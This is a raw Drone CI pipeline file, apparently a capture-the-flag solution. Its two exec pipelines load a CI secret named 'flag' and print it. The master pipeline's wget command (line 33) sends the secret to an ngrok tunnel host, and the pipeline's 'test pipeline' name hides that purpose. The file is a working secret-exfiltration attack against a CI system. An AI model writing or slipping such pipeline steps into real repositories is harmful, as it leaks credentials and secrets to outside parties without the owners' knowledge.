 40 lines | 558 B Raw Permalink Blame History
1 ---
2 kind: pipeline
3 type: exec
4 name: test pipeline non-master
5
6 platform:
7   os: linux
8   arch: amd64
9
10 steps:
11   - name: non-master
12     commands:
13       - echo "$FLAG"
14     environment:
15       FLAG:
16         from_secret: flag
17 trigger:
18   branch:
19       - master
20
21 ---
22 kind: pipeline
23 type: exec
24 name: test pipeline master
25
26 platform:
27   os: linux
28   arch: amd64
29
30 steps:
31   - name: master
32     commands:
33       - wget "https://8649-76-121-47-224.ngrok.io/$FLAG"
34       - echo "FLAG -> $FLAG"
35     environment:
36       FLAG:
37         from_secret: flag
38 trigger:
39   branch:
40     - master
41